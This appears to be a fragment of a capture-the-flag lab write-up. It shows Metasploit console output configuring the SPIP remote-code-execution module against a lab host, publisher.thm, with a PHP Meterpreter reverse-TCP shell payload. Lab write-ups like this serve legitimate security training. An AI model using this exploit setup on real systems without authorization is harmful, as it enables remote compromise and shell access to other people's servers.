 msf6 exploit(unix/webapp/spip_rce_form) > options
Module options (exploit/unix/webapp/spip_rce_form):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS publisher.thm yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI /spip yes The base path to SPIP application
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
When CMDSTAGER::FLAVOR is one of auto,tftp,wget,curl,fetch,lwprequest,psh_invokewebrequest,ftp_http:
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic (PHP In-Memory)